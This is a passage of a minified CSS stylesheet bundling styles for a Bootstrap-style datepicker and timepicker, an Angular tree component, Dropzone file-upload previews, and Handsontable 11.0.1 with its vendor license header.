td.active{position:relative}.bs-datepicker-body table td.active.select-start:before{left:35%}.bs-datepicker-body table td.active.select-end:before{left:-85%}.bs-datepicker-body table td span.active.select-end:after,.bs-datepicker-body table td span.active.select-start:after,.bs-datepicker-body table td.active.select-end span:after,.bs-datepicker-body table td.active.select-start span:after{content:"";display:block;position:absolute;z-index:-1;width:100%;height:100%;transition:.3s;top:0;border-radius:50%}.bs-datepicker-body table td span:before,.bs-datepicker-body table td:before{content:"";display:block;position:absolute;z-index:-1;top:6px;bottom:6px;left:-3px;right:-2px;box-sizing:content-box;background:transparent}.bs-datepicker-body table td.active.select-start+td.active:before{left:-20%}.bs-datepicker-body table td:last-child.active:before{border-radius:0 3px 3px 0;width:125%;left:-25%}.bs-datepicker-body table td span[class*=select-],.bs-datepicker-body table td[class*=select-] span{border-radius:50%;color:#fff}.bs-datepicker-body table.days span.active:not(.select-start):before,.bs-datepicker-body table.days span.in-range:not(.select-start):before,.bs-datepicker-body table.days td.active:not(.select-start):before,.bs-datepicker-body table.days td.in-range:not(.select-start):before{background:#e9edf0}.bs-datepicker-body table.days span{width:32px;height:32px;line-height:32px}.bs-datepicker-body table.days span.select-start{z-index:2}.bs-datepicker-body table.days span.is-highlighted.in-range:before{right:3px;left:0}.bs-datepicker-body table.days span.in-range.select-end:before{right:4px;left:0}.bs-datepicker-body table.days td.active+td.is-highlighted:before,.bs-datepicker-body table.days td.active+td.select-end:before,.bs-datepicker-body table.days td.in-range+td.is-highlighted:before,.bs-datepicker-body table.days td.in-range+td.select-end:before,.bs-datepicker-body table.days td.select-start+td.is-highlighted:before,.bs-datepicker-body table.days td.select-start+td.select-end:before{background:#e9edf0;width:100%}.bs-datepicker-body table.weeks tr td:nth-child(2).active:before{border-radius:3px 0 0 3px;left:0;width:100%}.bs-datepicker-body table:not(.weeks) tr td:first-child:before{border-radius:3px 0 0 3px}.bs-datepicker-body table.years td span{width:46px;height:46px;line-height:45px;margin:0 auto}.bs-datepicker-body table.years tr:not(:last-child) td span{margin-bottom:8px}.bs-datepicker-body table.months td{height:52px}.bs-datepicker-body table.months td span{padding:6px;border-radius:15px}.bs-datepicker .current-timedate{color:#54708b;font-size:15px;text-align:center;height:30px;line-height:30px;border-radius:20px;border:1px solid #e9edf0;margin-bottom:10px;cursor:pointer;text-transform:uppercase;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.bs-datepicker .current-timedate span:not(:empty):before{content:"";width:15px;height:16px;display:inline-block;margin-right:4px;vertical-align:text-bottom;background:url([data-uri])}.bs-datepicker-multiple{border-radius:4px 0 0 4px}.bs-datepicker-multiple+.bs-datepicker-multiple{margin-left:10px}.bs-datepicker-multiple .bs-datepicker{box-shadow:none;position:relative}.bs-datepicker-multiple .bs-datepicker:not(:last-child){padding-right:10px}.bs-datepicker-multiple .bs-datepicker+.bs-datepicker:after{content:"";display:block;width:14px;height:10px;background:url([data-uri]);position:absolute;top:25px;left:-8px}.bs-datepicker-multiple .bs-datepicker .left{float:left}.bs-datepicker-multiple .bs-datepicker .right{float:right}.bs-datepicker-container{padding:15px}.bs-datepicker .bs-media-container{display:flex}@media (max-width: 768px){.bs-datepicker .bs-media-container{flex-direction:column}}.bs-datepicker .bs-timepicker-in-datepicker-container{display:flex;justify-content:space-around}.bs-datepicker-custom-range{padding:15px;background:#eee}.bs-datepicker-predefined-btns button{width:100%;display:block;height:30px;background-color:#9aaec1;border-radius:4px;color:#fff;border:0;margin-bottom:10px;padding:0 18px;text-align:left;transition:.3s}.bs-datepicker-predefined-btns button:hover{background-color:#54708b}.bs-datepicker-buttons{display:flex;flex-flow:row wrap;justify-content:flex-end;padding-top:10px;border-top:1px solid #e9edf0}.bs-datepicker-buttons .btn-default{margin-left:10px}.bs-datepicker-buttons .btn-today-wrapper{display:flex;flex-flow:row wrap}.bs-datepicker-buttons .clear-right,.bs-datepicker-buttons .today-right{flex-grow:0}.bs-datepicker-buttons .clear-left,.bs-datepicker-buttons .today-left{flex-grow:1}.bs-datepicker-buttons .clear-center,.bs-datepicker-buttons .today-center{flex-grow:0.5}.bs-timepicker-container{padding:10px 0}.bs-timepicker-label{color:#54708b;margin-bottom:10px}.bs-timepicker-controls{display:inline-block;vertical-align:top;margin-right:10px}.bs-timepicker-controls button{width:20px;height:20px;border-radius:50%;border:0;background-color:#e9edf0;color:#54708b;font-size:16px;font-weight:700;vertical-align:middle;line-height:0;padding:0;transition:.3s}.bs-timepicker-controls button:hover{background-color:#d5dadd}.bs-timepicker-controls input{width:35px;height:25px;border-radius:13px;text-align:center;border:1px solid #e9edf0}.bs-timepicker .switch-time-format{text-transform:uppercase;min-width:54px;height:25px;border-radius:20px;border:1px solid #e9edf0;background:#fff;color:#54708b;font-size:13px}.bs-timepicker .switch-time-format img{vertical-align:baseline;vertical-align:initial;margin-left:4px}bs-datepicker-container,bs-daterangepicker-container{z-index:1080}@media (max-width: 768px){.bs-datepicker{width:-webkit-min-content;width:-moz-min-content;width:min-content;justify-content:center}.bs-datepicker-multiple{display:flex}.bs-datepicker-multiple+.bs-datepicker-multiple{margin-top:10px;margin-left:0}}.theme-default .bs-datepicker-head{background-color:#777}.theme-default .btn-clear-wrapper .btn-success,.theme-default .btn-today-wrapper .btn-success{background-color:#777;border-color:#777}.theme-default .btn-clear-wrapper .btn-success:focus,.theme-default .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active:focus,.theme-default .btn-today-wrapper .btn-success:focus,.theme-default .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active:focus{box-shadow:none}.theme-default .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active,.theme-default .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active{background-color:#616161;border-color:#616161}.theme-default .btn-clear-wrapper .btn-success:hover,.theme-default .btn-today-wrapper .btn-success:hover{background-color:#6f6e6e;border-color:#6f6e6e}.theme-default .bs-datepicker-body table td span.selected,.theme-default .bs-datepicker-body table td span[class*=select-]:after,.theme-default .bs-datepicker-body table td.selected span,.theme-default .bs-datepicker-body table td[class*=select-] span:after,.theme-default .bs-datepicker-predefined-btns button.selected{background-color:#777}.theme-default .bs-datepicker-body table td.week span{color:#777}.theme-default .bs-datepicker-body table td.active-week span:hover{cursor:pointer;background-color:#777;color:#fff;opacity:.5;transition:0s}.theme-green .bs-datepicker-head{background-color:#5cb85c}.theme-green .btn-clear-wrapper .btn-success,.theme-green .btn-today-wrapper .btn-success{background-color:#5cb85c;border-color:#5cb85c}.theme-green .btn-clear-wrapper .btn-success:focus,.theme-green .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active:focus,.theme-green .btn-today-wrapper .btn-success:focus,.theme-green .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active:focus{box-shadow:none}.theme-green .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active,.theme-green .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active{background-color:#1e7e34;border-color:#1e7e34}.theme-green .btn-clear-wrapper .btn-success:hover,.theme-green .btn-today-wrapper .btn-success:hover{background-color:#218838;border-color:#218838}.theme-green .bs-datepicker-body table td span.selected,.theme-green .bs-datepicker-body table td span[class*=select-]:after,.theme-green .bs-datepicker-body table td.selected span,.theme-green .bs-datepicker-body table td[class*=select-] span:after,.theme-green .bs-datepicker-predefined-btns button.selected{background-color:#5cb85c}.theme-green .bs-datepicker-body table td.week span{color:#5cb85c}.theme-green .bs-datepicker-body table td.active-week span:hover{cursor:pointer;background-color:#5cb85c;color:#fff;opacity:.5;transition:0s}.theme-blue .bs-datepicker-head{background-color:#5bc0de}.theme-blue .btn-clear-wrapper .btn-success,.theme-blue .btn-today-wrapper .btn-success{background-color:#5bc0de;border-color:#5bc0de}.theme-blue .btn-clear-wrapper .btn-success:focus,.theme-blue .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active:focus,.theme-blue .btn-today-wrapper .btn-success:focus,.theme-blue .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active:focus{box-shadow:none}.theme-blue .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active,.theme-blue .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active{background-color:#2aa8cd;border-color:#2aa8cd}.theme-blue .btn-clear-wrapper .btn-success:hover,.theme-blue .btn-today-wrapper .btn-success:hover{background-color:#3ab3d7;border-color:#3ab3d7}.theme-blue .bs-datepicker-body table td span.selected,.theme-blue .bs-datepicker-body table td span[class*=select-]:after,.theme-blue .bs-datepicker-body table td.selected span,.theme-blue .bs-datepicker-body table td[class*=select-] span:after,.theme-blue .bs-datepicker-predefined-btns button.selected{background-color:#5bc0de}.theme-blue .bs-datepicker-body table td.week span{color:#5bc0de}.theme-blue .bs-datepicker-body table td.active-week span:hover{cursor:pointer;background-color:#5bc0de;color:#fff;opacity:.5;transition:0s}.theme-dark-blue .bs-datepicker-head{background-color:#337ab7}.theme-dark-blue .btn-clear-wrapper .btn-success,.theme-dark-blue .btn-today-wrapper .btn-success{background-color:#337ab7;border-color:#337ab7}.theme-dark-blue .btn-clear-wrapper .btn-success:focus,.theme-dark-blue .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active:focus,.theme-dark-blue .btn-today-wrapper .btn-success:focus,.theme-dark-blue .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active:focus{box-shadow:none}.theme-dark-blue .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active,.theme-dark-blue .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active{background-color:#266498;border-color:#266498}.theme-dark-blue .btn-clear-wrapper .btn-success:hover,.theme-dark-blue .btn-today-wrapper .btn-success:hover{background-color:#2c6fa9;border-color:#2c6fa9}.theme-dark-blue .bs-datepicker-body table td span.selected,.theme-dark-blue .bs-datepicker-body table td span[class*=select-]:after,.theme-dark-blue .bs-datepicker-body table td.selected span,.theme-dark-blue .bs-datepicker-body table td[class*=select-] span:after,.theme-dark-blue .bs-datepicker-predefined-btns button.selected{background-color:#337ab7}.theme-dark-blue .bs-datepicker-body table td.week span{color:#337ab7}.theme-dark-blue .bs-datepicker-body table td.active-week span:hover{cursor:pointer;background-color:#337ab7;color:#fff;opacity:.5;transition:0s}.theme-red .bs-datepicker-head{background-color:#d9534f}.theme-red .btn-clear-wrapper .btn-success,.theme-red .btn-today-wrapper .btn-success{background-color:#d9534f;border-color:#d9534f}.theme-red .btn-clear-wrapper .btn-success:focus,.theme-red .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active:focus,.theme-red .btn-today-wrapper .btn-success:focus,.theme-red .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active:focus{box-shadow:none}.theme-red .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active,.theme-red .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active{background-color:#d23531;border-color:#d23531}.theme-red .btn-clear-wrapper .btn-success:hover,.theme-red .btn-today-wrapper .btn-success:hover{background-color:#e33732;border-color:#e33732}.theme-red .bs-datepicker-body table td span.selected,.theme-red .bs-datepicker-body table td span[class*=select-]:after,.theme-red .bs-datepicker-body table td.selected span,.theme-red .bs-datepicker-body table td[class*=select-] span:after,.theme-red .bs-datepicker-predefined-btns button.selected{background-color:#d9534f}.theme-red .bs-datepicker-body table td.week span{color:#d9534f}.theme-red .bs-datepicker-body table td.active-week span:hover{cursor:pointer;background-color:#d9534f;color:#fff;opacity:.5;transition:0s}.theme-orange .bs-datepicker-head{background-color:#f0ad4e}.theme-orange .btn-clear-wrapper .btn-success,.theme-orange .btn-today-wrapper .btn-success{background-color:#f0ad4e;border-color:#f0ad4e}.theme-orange .btn-clear-wrapper .btn-success:focus,.theme-orange .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active:focus,.theme-orange .btn-today-wrapper .btn-success:focus,.theme-orange .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active:focus{box-shadow:none}.theme-orange .btn-clear-wrapper .btn-success:not(:disabled):not(.disabled):active,.theme-orange .btn-today-wrapper .btn-success:not(:disabled):not(.disabled):active{background-color:#ed9c29;border-color:#ed9c29}.theme-orange .btn-clear-wrapper .btn-success:hover,.theme-orange .btn-today-wrapper .btn-success:hover{background-color:#ffac35;border-color:#ffac35}.theme-orange .bs-datepicker-body table td span.selected,.theme-orange .bs-datepicker-body table td span[class*=select-]:after,.theme-orange .bs-datepicker-body table td.selected span,.theme-orange .bs-datepicker-body table td[class*=select-] span:after,.theme-orange .bs-datepicker-predefined-btns button.selected{background-color:#f0ad4e}.theme-orange .bs-datepicker-body table td.week span{color:#f0ad4e}.theme-orange .bs-datepicker-body table td.active-week span:hover{cursor:pointer;background-color:#f0ad4e;color:#fff;opacity:.5;transition:0s}.tree-children.tree-children-no-padding{padding-left:0}.tree-children{overflow:hidden}.node-drop-slot{display:block;height:2px}.node-drop-slot.is-dragging-over{background:#dfe;height:20px;border:2px dotted #888}.toggle-children-wrapper-expanded .toggle-children{transform:rotate(90deg)}.toggle-children-wrapper-collapsed .toggle-children{transform:rotate(0)}.toggle-children-wrapper{padding:2px 3px 5px 1px}.toggle-children{background-image:url("[data-uri]");height:8px;width:9px;background-size:contain;background-repeat:no-repeat;background-position:50%}.toggle-children,.toggle-children-placeholder{display:inline-block;position:relative;top:1px}.toggle-children-placeholder{height:10px;width:10px;padding-right:3px}.node-content-wrapper{display:inline-block;padding:2px 5px;border-radius:2px;transition:background-color .15s,box-shadow .15s}.node-wrapper{display:flex;align-items:flex-start}.node-content-wrapper-active,.node-content-wrapper-active.node-content-wrapper-focused,.node-content-wrapper.node-content-wrapper-active:hover{background:#beebff}.node-content-wrapper-focused{background:#e7f4f9}.node-content-wrapper:hover{background:#f7fbff}.node-content-wrapper-active,.node-content-wrapper-focused,.node-content-wrapper:hover{box-shadow:inset 0 0 1px #999}.node-content-wrapper.is-dragging-over{background:#dfe;box-shadow:inset 0 0 1px #999}.node-content-wrapper.is-dragging-over-disabled{opacity:.5}tree-viewport{-webkit-tap-highlight-color:transparent;height:100%;overflow:auto;display:block}.tree-children{padding-left:20px}.empty-tree-drop-slot .node-drop-slot{height:20px;min-width:100px}.angular-tree-component{width:100%;position:relative;display:inline-block;cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}tree-root .angular-tree-component-rtl{direction:rtl}tree-root .angular-tree-component-rtl .toggle-children-wrapper-collapsed .toggle-children{transform:rotate(180deg)!important}tree-root .angular-tree-component-rtl .tree-children{padding-right:20px;padding-left:0}tree-node-checkbox{padding:1px}@-webkit-keyframes passing-through{0%{opacity:0;transform:translateY(40px)}30%,70%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-40px)}}@keyframes passing-through{0%{opacity:0;transform:translateY(40px)}30%,70%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-40px)}}@-webkit-keyframes slide-in{0%{opacity:0;transform:translateY(40px)}30%{opacity:1;transform:translateY(0)}}@keyframes slide-in{0%{opacity:0;transform:translateY(40px)}30%{opacity:1;transform:translateY(0)}}@-webkit-keyframes pulse{0%{transform:scale(1)}10%{transform:scale(1.1)}20%{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}10%{transform:scale(1.1)}20%{transform:scale(1)}}.dropzone,.dropzone *{box-sizing:border-box}.dropzone{min-height:150px;border:2px solid rgba(0,0,0,.3);background:#fff;padding:20px}.dropzone.dz-clickable{cursor:pointer}.dropzone.dz-clickable *{cursor:default}.dropzone.dz-clickable .dz-message,.dropzone.dz-clickable .dz-message *{cursor:pointer}.dropzone.dz-started .dz-message{display:none}.dropzone.dz-drag-hover{border-style:solid}.dropzone.dz-drag-hover .dz-message{opacity:.5}.dropzone .dz-message{text-align:center;margin:2em 0}.dropzone .dz-message .dz-button{background:none;color:inherit;border:none;padding:0;font:inherit;cursor:pointer;outline:inherit}.dropzone .dz-preview{position:relative;display:inline-block;vertical-align:top;margin:16px;min-height:100px}.dropzone .dz-preview:hover{z-index:1000}.dropzone .dz-preview.dz-file-preview .dz-image{border-radius:20px;background:#999;background:linear-gradient(180deg,#eee,#ddd)}.dropzone .dz-preview.dz-file-preview .dz-details{opacity:1}.dropzone .dz-preview.dz-image-preview{background:#fff}.dropzone .dz-preview.dz-image-preview .dz-details{transition:opacity .2s linear}.dropzone .dz-preview .dz-remove{font-size:14px;text-align:center;display:block;cursor:pointer;border:none}.dropzone .dz-preview .dz-remove:hover{text-decoration:underline}.dropzone .dz-preview:hover .dz-details{opacity:1}.dropzone .dz-preview .dz-details{z-index:20;position:absolute;top:0;left:0;opacity:0;font-size:13px;min-width:100%;max-width:100%;padding:2em 1em;text-align:center;color:rgba(0,0,0,.9);line-height:150%}.dropzone .dz-preview .dz-details .dz-size{margin-bottom:1em;font-size:16px}.dropzone .dz-preview .dz-details .dz-filename{white-space:nowrap}.dropzone .dz-preview .dz-details .dz-filename:hover span{border:1px solid hsla(0,0%,78%,.8);background-color:hsla(0,0%,100%,.8)}.dropzone .dz-preview .dz-details .dz-filename:not(:hover){overflow:hidden;text-overflow:ellipsis}.dropzone .dz-preview .dz-details .dz-filename:not(:hover) span{border:1px solid transparent}.dropzone .dz-preview .dz-details .dz-filename span,.dropzone .dz-preview .dz-details .dz-size span{background-color:hsla(0,0%,100%,.4);padding:0 .4em;border-radius:3px}.dropzone .dz-preview:hover .dz-image img{transform:scale(1.05);filter:blur(8px)}.dropzone .dz-preview .dz-image{border-radius:20px;overflow:hidden;width:120px;height:120px;position:relative;display:block;z-index:10}.dropzone .dz-preview .dz-image img{display:block}.dropzone .dz-preview.dz-success .dz-success-mark{-webkit-animation:passing-through 3s cubic-bezier(.77,0,.175,1);animation:passing-through 3s cubic-bezier(.77,0,.175,1)}.dropzone .dz-preview.dz-error .dz-error-mark{opacity:1;-webkit-animation:slide-in 3s cubic-bezier(.77,0,.175,1);animation:slide-in 3s cubic-bezier(.77,0,.175,1)}.dropzone .dz-preview .dz-error-mark,.dropzone .dz-preview .dz-success-mark{pointer-events:none;opacity:0;z-index:500;position:absolute;display:block;top:50%;left:50%;margin-left:-27px;margin-top:-27px}.dropzone .dz-preview .dz-error-mark svg,.dropzone .dz-preview .dz-success-mark svg{display:block;width:54px;height:54px}.dropzone .dz-preview.dz-processing .dz-progress{opacity:1;transition:all .2s linear}.dropzone .dz-preview.dz-complete .dz-progress{opacity:0;transition:opacity .4s ease-in}.dropzone .dz-preview:not(.dz-processing) .dz-progress{-webkit-animation:pulse 6s ease infinite;animation:pulse 6s ease infinite}.dropzone .dz-preview .dz-progress{opacity:1;z-index:1000;pointer-events:none;position:absolute;height:16px;left:50%;top:50%;margin-top:-8px;width:80px;margin-left:-40px;background:hsla(0,0%,100%,.9);-webkit-transform:scale(1);border-radius:8px;overflow:hidden}.dropzone .dz-preview .dz-progress .dz-upload{background:#333;background:linear-gradient(180deg,#666,#444);position:absolute;top:0;left:0;bottom:0;width:0;transition:width .3s ease-in-out}.dropzone .dz-preview.dz-error .dz-error-message{display:block}.dropzone .dz-preview.dz-error:hover .dz-error-message{opacity:1;pointer-events:auto}.dropzone .dz-preview .dz-error-message{pointer-events:none;z-index:1000;position:absolute;display:block;display:none;opacity:0;transition:opacity .3s ease;border-radius:8px;font-size:13px;top:130px;left:-10px;width:140px;background:#be2626;background:linear-gradient(180deg,#be2626,#a92222);padding:.5em 1.2em;color:#fff}.dropzone .dz-preview .dz-error-message:after{content:"";position:absolute;top:-6px;left:64px;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #be2626}
/*!
 * Copyright (c) HANDSONCODE sp. z o. o.
 * 
 * HANDSONTABLE is a software distributed by HANDSONCODE sp. z o. o., a Polish corporation based in
 * Gdynia, Poland, at Aleja Zwycięstwa 96-98, registered by the District Court in Gdansk under number
 * 538651, EU tax ID number: PL5862294002, share capital: PLN 62,800.00.
 * 
 * This software is protected by applicable copyright laws, including international treaties, and dual-
 * licensed – depending on whether your use for commercial purposes, meaning intended for or
 * resulting in commercial advantage or monetary compensation, or not.
 * 
 * If your use is strictly personal or solely for evaluation purposes, meaning for the purposes of testing
 * the suitability, performance, and usefulness of this software outside the production environment,
 * you agree to be bound by the terms included in the "handsontable-non-commercial-license.pdf" file.
 * 
 * Your use of this software for commercial purposes is subject to the terms included in an applicable
 * license agreement.
 * 
 * In any case, you must not make any such use of this software as to develop software which may be
 * considered competitive with this software.
 * 
 * UNLESS EXPRESSLY AGREED OTHERWISE, HANDSONCODE PROVIDES THIS SOFTWARE ON AN &quot;AS IS&quot;
 * BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, AND IN NO EVENT AND UNDER NO
 * LEGAL THEORY, SHALL HANDSONCODE BE LIABLE TO YOU FOR DAMAGES, INCLUDING ANY DIRECT,
 * INDIRECT, SPECIAL, INCIDENTAL, OR CONSEQUENTIAL DAMAGES OF ANY CHARACTER ARISING FROM
 * USE OR INABILITY TO USE THIS SOFTWARE.
 * 
 * Version: 11.0.1
 * Release date: 17/11/2021 (built at 17/11/2021 15:11:21)
 */.handsontable .table td,.handsontable .table th{border-top:none}.handsontable tr{background:#fff}.handsontable td{background-color:inherit}.handsontable .table caption+thead tr:first-child td,.handsontable .table caption+thead tr:first-child th,.handsontable .table colgroup+thead tr:first-child td,.handsontable .table colgroup+thead tr:first-child th,.handsontable .table thead:first-child tr:first-child td,.handsontable .table thead:first-child tr:first-child th{border-top:1px solid #ccc}.handsontable .table-bordered{border:0;border-collapse:separate}.handsontable .table-bordered td,.handsontable .table-bordered th{border-left:none}.handsontable .table-bordered td:first-child,.handsontable .table-bordered th:first-child{border-left:1px solid #ccc}.handsontable .table>tbody>tr>td,.handsontable .table>tbody>tr>th,.handsontable .table>tfoot>tr>td,.handsontable .table>tfoot>tr>th,.handsontable .table>thead>tr>td,.handsontable .table>thead>tr>th{line-height:21px;padding:0}.col-lg-1.handsontable,.col-lg-10.handsontable,.col-lg-11.handsontable,.col-lg-12.handsontable,.col-lg-2.handsontable,.col-lg-3.handsontable,.col-lg-4.handsontable,.col-lg-5.handsontable,.col-lg-6.handsontable,.col-lg-7.handsontable,.col-lg-8.handsontable,.col-lg-9.handsontable,.col-md-1.handsontable,.col-md-10.handsontable,.col-md-11.handsontable,.col-md-12.handsontable,.col-md-2.handsontable,.col-md-3.handsontable,.col-md-4.handsontable,.col-md-5.handsontable,.col-md-6.handsontable,.col-md-7.handsontable,.col-md-8.handsontable,.col-md-9.handsontable .col-sm-1.handsontable,.col-sm-10.handsontable,.col-sm-11.handsontable,.col-sm-12.handsontable,.col-sm-2.handsontable,.col-sm-3.handsontable,.col-sm-4.handsontable,.col-sm-5.handsontable,.col-sm-6.handsontable,.col-sm-7.handsontable,.col-sm-8.handsontable,.col-sm-9.handsontable .col-xs-1.handsontable,.col-xs-10.handsontable,.col-xs-11.handsontable,.col-xs-12.handsontable,.col-xs-2.handsontable,.col-xs-3.handsontable,.col-xs-4.handsontable,.col-xs-5.handsontable,.col-xs-6.handsontable,.col-xs-7.handsontable,.col-xs-8.handsontable,.col-xs-9.handsontable{padding-left:0;padding-right:0}.handsontable .table-striped>tbody>tr:nth-of-type(2n){background-color:#fff}.handsontable{position:relative}.handsontable .hide{display:none}.handsontable .relative{position:relative}.handsontable .wtHider{width:0}.handsontable .wtSpreader{position:relative;width:0;height:auto}.handsontable div,.handsontable input,.handsontable table,.handsontable tbody,.handsontable td,.handsontable textarea,.handsontable th,.handsontable thead{box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}.handsontable input,.handsontable textarea{min-height:0}.handsontable table.htCore{border-collapse:separate;border-spacing:0;margin:0;border-width:0;table-layout:fixed;width:0;outline-width:0;cursor:default;max-width:none;max-height:none}.handsontable col,.handsontable col.rowHeader{width:50px}.handsontable td,.handsontable th{border-top-width:0;border-left-width:0;height:22px;empty-cells:show;line-height:21px;padding:0 4px;background-color:#fff;vertical-align:top;overflow:hidden;outline-width:0;white-space:pre-wrap}.handsontable td,.handsontable th,.handsontable th:last-child{border-right:1px solid #ccc;border-bottom:1px solid #ccc}.handsontable td:first-of-type,.handsontable th:first-child,.handsontable th:nth-child(2),.handsontable.htRowHeaders thead tr th:nth-child(2){border-left:1px solid #ccc}.handsontable tr:first-child td,.handsontable tr:first-child th{border-top:1px solid #ccc}.ht_master:not(.innerBorderLeft):not(.emptyColumns)~.handsontable tbody tr th,.ht_master:not(.innerBorderLeft):not(.emptyColumns)~.handsontable:not(.ht_clone_top) thead tr th:first-child{border-right-width:0}.ht_master:not(.innerBorderTop):not(.innerBorderBottom) thead tr.lastChild th,.ht_master:not(.innerBorderTop):not(.innerBorderBottom) thead tr:last-child th,.ht_master:not(.innerBorderTop):not(.innerBorderBottom)~.handsontable thead tr.lastChild th,.ht_master:not(.innerBorderTop):not(.innerBorderBottom)~.handsontable thead tr:last-child th{border-bottom-width:0}.handsontable th{background-color:#f0f0f0;color:#222;text-align:center;font-weight:400;white-space:nowrap}.handsontable thead th{padding:0}.handsontable th.active{background-color:#ccc}.handsontable thead th .relative{padding:2px 4px}.handsontable span.colHeader{display:inline-block;line-height:1.1}.handsontable .wtBorder{position:absolute;font-size:0}.handsontable .wtBorder.hidden{display:none!important}.handsontable .wtBorder.current{z-index:10}.handsontable .wtBorder.area{z-index:8}.handsontable .wtBorder.fill{z-index:6}.handsontable .wtBorder.corner{font-size:0;cursor:crosshair}.ht_clone_master{z-index:100}.ht_clone_right{z-index:110}.ht_clone_left{z-index:120}.ht_clone_bottom{z-index:130}.ht_clone_bottom_right_corner{z-index:140}.ht_clone_bottom_left_corner{z-index:150}.ht_clone_top{z-index:160}.ht_clone_top_right_corner{z-index:170}.ht_clone_top_left_corner{z-index:180}.handsontable tbody tr th:nth-last-child(2),.ht_clone_top_left_corner thead tr th:nth-last-child(2){border-right:1px solid #ccc}.handsontable col.hidden{width:0!important}.handsontable tr.hidden,.handsontable tr.hidden td,.handsontable tr.hidden th{display:none}.ht_clone_bottom,.ht_clone_left,.ht_clone_top,.ht_master{overflow:hidden}.ht_master .wtHolder{overflow:auto}.handsontable .ht_clone_left thead,.handsontable .ht_master thead,.handsontable .ht_master tr th{visibility:hidden}.ht_clone_bottom .wtHolder,.ht_clone_left .wtHolder,.ht_clone_top .wtHolder{overflow:hidden}.handsontable{touch-action:manipulation;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Helvetica Neue,Arial,sans-serif;font-size:13px;font-weight:400;color:#373737}.handsontable a{color:#104acc}.handsontable.htAutoSize{visibility:hidden;left:-99000px;position:absolute;top:-99000px}.handsontable td.htInvalid{background-color:#ff4c42!important}.handsontable td.htNoWrap{white-space:nowrap}#hot-display-license-info{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Helvetica Neue,Arial,sans-serif;font-size:10px;font-weight:400;color:#373737;padding:5px 0 3px;text-align:left}#hot-display-license-info a{color:#104acc;font-size:10px}.handsontable .manualColumnResizer{position:absolute;top:0;cursor:col-resize;z-index:210;width:5px;height:25px}.handsontable .manualRowResizer{position:absolute;left:0;cursor:row-resize;z-index:210;height:5px;width:50px}.handsontable .manualColumnResizer.active,.handsontable .manualColumnResizer:hover,.handsontable .manualRowResizer.active,.handsontable .manualRowResizer:hover{background-color:#34a9db}.handsontable .manualColumnResizerGuide{position:absolute;right:0;top:0;background-color:#34a9db;display:none;width:0;border-right:1px dashed #777;margin-left:5px}.handsontable .manualRowResizerGuide{position:absolute;left:0;bottom:0;background-color:#34a9db;display:none;height:0;border-bottom:1px dashed #777;margin-top:5px}.handsontable .manualColumnResizerGuide.active,.handsontable .manualRowResizerGuide.active{display:block;z-index:209}.handsontable .columnSorting{position:relative}.handsontable .columnSorting.sortAction:hover{text-decoration:underline;cursor:pointer}.handsontable span.colHeader.columnSorting:before{top:50%;margin-top:-6px;padding-left:8px;position:absolute;right:-9px;content:"";height:10px;width:5px;background-size:contain;background-repeat:no-repeat;background-position-x:right}.handsontable span.colHeader.columnSorting.ascending:before{background-image:url("[data-uri]")}.handsontable span.colHeader.columnSorting.descending:before{background-image:url("[data-uri]")}.htGhostTable .htCore span.colHeader.columnSorting:not(.indicatorDisabled):after{content:"*";display:inline-block;position:relative;padding-right:20px}.handsontable td.area,.handsontable td.area-1,.handsontable td.area-2,.handsontable td.area-3,.handsontable td.area-4,.handsontable td.area-5,.handsontable td.area-6,.handsontable td.area-7{position:relative}.handsontable td.area-1:before,.handsontable td.area-2:before,.handsontable td.area-3:before,.handsontable td.area-4:before,.handsontable td.area-5:before,.handsontable td.area-6:before,.handsontable td.area-7:before,.handsontable td.area:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;bottom:-100%\9;background:#005eff}@media (-ms-high-contrast:none), screen and (-ms-high-contrast:active){.handsontable td.area-1:before,.handsontable td.area-2:before,.handsontable td.area-3:before,.handsontable td.area-4:before,.handsontable td.area-5:before,.handsontable td.area-6:before,.handsontable td.area-7:before,.handsontable td.area:before{bottom:-100%}}.handsontable td.area:before{opacity:.1}.handsontable td.area-1:before{opacity:.2}.handsontable td.area-2:before{opacity:.27}.handsontable td.area-3:before{opacity:.35}.handsontable td.area-4:before{opacity:.41}.handsontable td.area-5:before{opacity:.47}.handsontable td.area-6:before{opacity:.54}.handsontable td.area-7:before{opacity:.58}.handsontable tbody th.ht__highlight,.handsontable thead th.ht__highlight{background-color:#dcdcdc}.handsontable tbody th.ht__active_highlight,.handsontable thead th.ht__active_highlight{background-color:#8eb0e7;color:#000}.handsontableInput{border:none;outline-width:0;margin:0;padding:1px 5px 0;font-family:inherit;line-height:21px;font-size:inherit;box-shadow:inset 0 0 0 2px 